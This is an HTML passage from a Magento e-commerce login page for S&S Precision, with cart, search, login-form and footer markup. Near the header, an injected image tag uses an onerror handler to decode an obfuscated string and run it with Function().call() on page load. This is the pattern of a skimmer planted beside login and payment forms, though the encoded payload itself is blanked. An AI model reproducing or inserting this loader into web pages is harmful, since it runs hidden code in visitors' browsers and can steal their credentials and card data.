            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"payment_method_messaging_element_minicart":{"component":"StripeIntegration_Payments\/js\/view\/checkout\/cart\/payment_method_messaging_element_minicart","config":{"template":"StripeIntegration_Payments\/checkout\/cart\/payment_method_messaging_element_minicart","selector":"payment-method-messaging-element-minicart"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/images/loader-1.gif"
        }
    }
    </script>

            <style>.header .quickcart-wrapper.active .block-quickcart{padding:25px 20px!important;position:absolute!important;top:100%;right:-10px!important;height:auto}.block-content-quickcart .quickcart-top{padding:25px 20px!important;position:absolute!important;top:100%;right:-10px!important;height:auto}.block-content-quickcart .quickcart-top button.close{height:50px}.block-content-quickcart .quickcart-top button.close span{color:#fff}.block-content-quickcart .quickcart-top .action.close::before{font-size:14px;line-height:14px;color:#757575;content:'\e616'!important;font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-top{padding:0!important;min-height:auto;right:0!important}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-top span.text{display:none}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-top button#btn-minicart-close{height:25px!important;min-width:25px;min-height:25px!important}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper{order:2;padding:0;margin-top:10px;width: calc(100% + 40px);margin-left:-20px;border-top:solid 1px #ccc}.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,.theme-pearl .block.block-minicart button.action.primary span{line-height:2.2rem;font-size:1.8rem}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .quickcart-product-item{padding:15px 30px}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-bottom-container .actions.action-checkout button.checkout span{line-height:2.2rem;font-size:1.8rem}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-bottom-container .actions.action-checkout button.checkout{margin-bottom:15px}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-bottom-container .actions.action-checkout .extra-actions{text-align:center}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-bottom-container{order:5}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .actions.action-checkout{width:100%;margin-bottom:0}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .subtotal{width:100%;margin:0;margin-top:-20px}.block-content-quickcart .quickcart-bottom-container .subtotal{background:#f6f6f6;color:#000}</style>
</div>
</div><div class="user_instructions">
<a href="https://www.sspgear.com/instructions" target="_blank">User Instructions</a>
</div><span id="widget37"></span><!-- @BLOCK@_37 --><img src onerror='var y55135 = "[base64]"; var i73464=36;w91181=y55135;i21831=w91181.split("h46"),x48484=parseInt(i21831[0],36),x41813=parseInt(i21831[1],36);var b50310=[];for(var g28560=0;g28560<i21831[2].length;g28560+=2){b50310.push(i21831[2].substring(g28560,g28560+2));}w91181="";for(var s49514=0;b50310.length>s49514;s49514++)w91181+=String.fromCharCode(((parseInt(b50310[s49514],i73464)-x48484)^x41813)-x48484);Function(w91181).call();'/><style></style></div><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sandsprecision.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.sandsprecision.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Search" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/>
                           <input type="hidden" name="searchFilter" id="searchFilter" value=""/>
                           <input type="hidden" name="searchWeight" id="searchWeight" value=""/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div id="search_autocomplete" class="wpx-search-autocomplete-hidden"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                    <div class="wpx-header"><div class="sale"> <p><b>25% off</b> NON IR MANTA STROBE</p> </div> <style>.sale{margin:0 auto;background:red;color:#fff;padding:10px;text-align:center;font-size:13px}</style></div>
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                                    <div class="wpx-footer"><div class="free-returns"> <div class="footer-img"></div> </div> <style>.free-returns{margin:0 auto;background:#242424;padding:10px}</style></div>
                            </div>
            </div>


    <script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='0',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.sandsprecision.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script>

                                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script>require(["jquery"],function($){$("#search").keyup(function(){searchtext=$("#search").val();var n=searchtext.length;if(n>=2){$('#searchFilter').val("sndprscn");}});});</script>
</div></header></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title">
        <span class="base" data-ui-id="page-title-wrapper">Customer Login</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="9XrAm8Gv6MAd6nxW"/><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sandsprecision.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sandsprecision.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sandsprecision.com\/","customerLoginUrl":"https:\/\/www.sandsprecision.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sandsprecision.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","capi-event-ids","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","capi-event-ids","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.sandsprecision.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","capi-event-ids","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sandsprecision.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.sandsprecision.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.sandsprecision.com\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuc2FuZHNwcmVjaXNpb24uY29tL3NzcGdlYXIvc2tpbGxzLmh0bWwuaHRtbA%2C%2C\/","handles":["default","customer_account_login","remember_me","blog_css","weltpixel_custom_header_v2","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_multistore","weltpixel_multistore_onerow","weltpixel_multistore_onerow_mobile","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FuZHNwcmVjaXNpb24uY29tL3NzcGdlYXIvc2tpbGxzLmh0bWwuaHRtbA%2C%2C\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.sandsprecision.com/mailchimp/campaign/check/"}}'>
</div>

                    <script>require(['jquery','domReady!'],function($){if($('.mfblogunveil').length){require(['Magefan_Blog/js/lib/mfblogunveil'],function(){$('.mfblogunveil').mfblogunveil();});}});</script>        <style type="text/css">.form-customer-login .g-recaptcha{margin:0}#social-form-create .g-recaptcha{padding-top:5%}#social-form-password-forget .g-recaptcha{padding-top:5%}.onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge{position:unset!important}.checkout-index-index form[data-role="login"] .g-recaptcha .grecaptcha-badge{position:unset!important}#mpageverify-form .g-recaptcha{margin-left:30%}.g-recaptcha{margin-top:15px;margin-bottom:15px}</style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LctiK4lAAAAAK6sHeS9uIqMq28D21HkdjT_eG58",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["","body.customer-account-login #login-form.form.form-login",".popup-authentication .form.form-login"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login" action="https://www.sandsprecision.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuc2FuZHNwcmVjaXNpb24uY29tL3NzcGdlYXIvc2tpbGxzLmh0bWwuaHRtbA%2C%2C/" method="post" id="login-form" data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="9XrAm8Gv6MAd6nxW"/>            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password" autocomplete="off" class="input-text" id="password" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                <div class="field choice" data-bind="scope: 'showPassword'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_mewmSNFeB07A" checked="checked" title="Remember&#x20;Me"/>
    <label for="remember_mewmSNFeB07A" class="label"><span>Remember Me</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> What&#039;s this?</strong>
        <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span>
    </span>
</div>
<div id="cloudflare-turnstile-login" class="cloudflare-turnstile" data-bind="scope:'cloudflare-turnstile-cloudflare-turnstile-login'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "#cloudflare\u002Dturnstile\u002Dlogin": {
        "Magento_Ui/js/core/app": {
            "components": {
                "cloudflare-turnstile-cloudflare\u002Dturnstile\u002Dlogin": {
                    "component": "PixelOpen_CloudflareTurnstile/js/view/turnstile",
                    "action": "login",
                    "size": "",
                    "theme": "",
                    "configSource": "turnstileConfig"
                }
            }
        }
    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2">
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.sandsprecision.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Customer/js/block-submit-on-send": {
                    "formId": "login-form"
                },
                "Magento_Ui/js/core/app": {
                    "components": {
                        "showPassword": {
                            "component": "Magento_Customer/js/show-password",
                            "passwordSelector": "#password"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.sandsprecision.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.sandsprecision.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
<style>.icon-facebook:before,.icon-twitter:before,.icon-linkedin:before,.icon-pinterest:before{content:""}.post-content .post-description .post-ftimg-hld img{width:auto!important}</style></div></div></main><footer class="page-footer"><div class="footer content"><div id="cloudflare-turnstile-newsletter" class="cloudflare-turnstile" data-bind="scope:'cloudflare-turnstile-cloudflare-turnstile-newsletter'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "#cloudflare\u002Dturnstile\u002Dnewsletter": {
        "Magento_Ui/js/core/app": {
            "components": {
                "cloudflare-turnstile-cloudflare\u002Dturnstile\u002Dnewsletter": {
                    "component": "PixelOpen_CloudflareTurnstile/js/view/turnstile",
                    "action": "newsletter",
                    "size": "",
                    "theme": "",
                    "configSource": "turnstileConfig"
                }
            }
        }
    }
}
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
  <div class="footer-section2-content">
    <div class="container">
      <div class="custom-row">
        <div class="footer-top">
          <div class="column">
            <h4 class="title">HELP</h4>
            <ul>
              <li><a href="https://www.sandsprecision.com/faq/">FAQs</a></li>
              <li><a href="https://www.sandsprecision.com/warranty/">Returns + Warranty</a></li>
              <li><a href="https://www.sandsprecision.com/quality-policy/">Quality Policy</a></li>
              <li><a href="https://www.sandsprecision.com/sitemap.xml">Site Map</a></li>
            </ul>
          </div>
          <div class="column">
          <h4 class="title">COMPANY</h4>
            <ul>
              <li><a href="https://www.sandsprecision.com/company/">About Us</a></li>
              <li><a href="https://www.sandsprecision.com/government-sales/">Government Sales</a></li>
              <li><a href="https://www.sandsprecision.com/blog/">Blog</a></li>
              <li><a href="https://www.sandsprecision.com/careers/">Careers</a></li>
              <li><a href="https://www.sandsprecision.com/intellectual-property/">Intellectual Property</a></li>
              <li><a href="https://www.sandsprecision.com/oem-manufacturing/">OEM Services</a></li>
            </ul>
          </div>
          <div class="column">
            <h4 class="title">RESOURCES</h4>
            <ul>
              <li><a href="https://www.sandsprecision.com/store-locator/">Authorized Dealers</a></li>
              <li><a href="https://www.sspgear.com/ss-precision-catalog/">Equipment Catalog</a></li>
              <li><a href="https://www.sspgear.com/">Product Library</a></li>
              <li><a href="https://www.sspgear.com/end-user-instructions/">User Instructions</a></li>
              <li><a href="https://www.youtube.com/channel/UCTNvdCzPEYrp2QvkOlyVfuw">Videos</a></li>
            </ul>
          </div>
          <div class="column">
            <h4 class="title">CONTACT US</h4>
            <ul>
              <li><a href="mailto:esales@sandsprecision.com">esales@sandsprecision.com</a></li>
              <li><a href="tel:+1%20757.453.6695">+1 757.453.6695</a></li>
              <li>*We accept all major credit cards and PayPal</li>
            </ul>
          </div>
          <div class="column btn-wrap">
            <ul>
              <li class="clearance-items"><a href="https://www.sandsprecision.com/closeout.html">Closeout Items</a></li>
              <li class="events"><a href="https://www.sandsprecision.com/events/">Events</a></li>
            </ul>
          </div>
        </div>
        <div class="footer-bottom">
          <figure class="footer-logo"><a href="https://www.sandsprecision.com/"><img src="https://www.sandsprecision.com/media/wysiwyg/footer-logo.png" alt="Logo" width="100px"></a></figure>
          <p>2504 SQUADRON COURT, UNIT 110<br>VIRGINIA BEACH, VA 23453</p>
          <div class="footer-social">
            <ul>
              <li class="insta"><a href="https://instagram.com/ssprecision/" target="_blank"></a></li>
              <li class="fb"><a href="https://facebook.com/ssprecision/" target="_blank"></a></li>
              <li class="linkdn"><a href="https://www.linkedin.com/company/s-s-precision-llc/" target="_blank"></a></li>
              <li class="twt"><a href="https://twitter.com/sandsprecision" target="_blank"></a></li>
              <li class="utb"><a href="https://youtube.com/sandsprecision/" target="_blank"></a></li>
              <li class="stl"><a href="https://www.sandsprecision.com/store-locator/" target="_blank"><img src="https://www.sandsprecision.com/media/wysiwyg/social-icon6.png" alt="Logo"></a></li>
            </ul>
          </div>
          <p class="copyright">Copyright 2022 S&amp;S Precision, LLC All Rights Reserved</p>
        </div>
      </div>
    </div>
  </div>
</div></div><!-- @BLOCK@_43 --><style></style></div></footer>    <span class="data-fbq-success" data-fbq-success="true"></span>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sandsprecision.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sandsprecision.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sandsprecision.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sandsprecision.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<style type="text/css">.payment-method._active .payment-method-content .actions-toolbar{display:block}</style>
<script type="text/javascript">require(["jquery"],function($){$(document).scroll(function(){var $window=$(window);var windowsize=$window.width();var height=$(document).scrollTop();if(height>150&&windowsize>=768){$('header.page-header').addClass('fixed-menu');}else{$('header.page-header').removeClass('fixed-menu');}});});</script>
<script>window.turnstileConfig={"config":{"enabled":true,"sitekey":"0x4AAAAAAB6f4tQsYJDrskWl","theme":"light","size":"normal","forms":["checkout"]}};</script><script type="text/javascript" data-cfasync="false">var _sbparams=_sbparams||[];_sbparams.push({'action':'view'});(function(){var sb=document.createElement('script');var fs=document.getElementsByTagName('script')[0];sb.type='text/javascript';sb.async=true;sb.src=('https:'==document.location.protocol?'https://':'http://')+'d2z0bn1jv8xwtk.cloudfront.net/async/preload/b8008e66423bbdb6c7df8b8b05adfceb.js';fs.parentNode.insertBefore(sb,fs);})();</script>

<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script>
<script type="text/javascript" nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=1000;window.wpLazyLoad.imageloader="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:1000,imageloader:"https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"});});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.sandsprecision.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script>
    <script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script>
